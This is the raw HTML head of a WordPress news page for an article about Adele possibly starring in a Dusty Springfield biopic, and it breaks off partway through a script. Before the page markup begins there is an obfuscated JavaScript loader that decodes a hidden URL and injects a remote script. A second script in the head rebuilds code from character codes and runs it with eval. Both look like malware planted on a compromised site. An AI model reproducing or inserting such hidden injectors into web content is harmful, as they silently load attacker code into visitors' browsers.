

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/09/16728
body_size: 15687
content:
<script type="3ca8abc9c34c657974cf5b06-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="3ca8abc9c34c657974cf5b06-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Adele may play lead in biopic on Springfield &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="3ca8abc9c34c657974cf5b06-text/javascript"></script>
<script type="3ca8abc9c34c657974cf5b06-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Adele may play lead in biopic on Springfield Comments Feed" href="https://nepalireporter.com/2013/09/16728/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Adele may play lead in biopic on Springfield"/><meta property="og:type" content="article"/><meta property="og:description" content="LONDON: British singer Adele is reportedly in talks to play the lead role in a biopic on country singer Dusty Springfield. The film, to be penned by David Stenn, will focus on Springfield’s time living in Memphis, Tennessee in the late 1960s during the making of her 1969 album Dusty in Memphis. “There is a [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/09/16728"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2013/09/adele.jpg"/><script type="3ca8abc9c34c657974cf5b06-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="3ca8abc9c34c657974cf5b06-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/16728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/09/16728" />
<link rel='shortlink' href='https://nepalireporter.com/?p=16728' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F09%2F16728" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F09%2F16728&#038;format=xml" />
<script type="3ca8abc9c34c657974cf5b06-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,1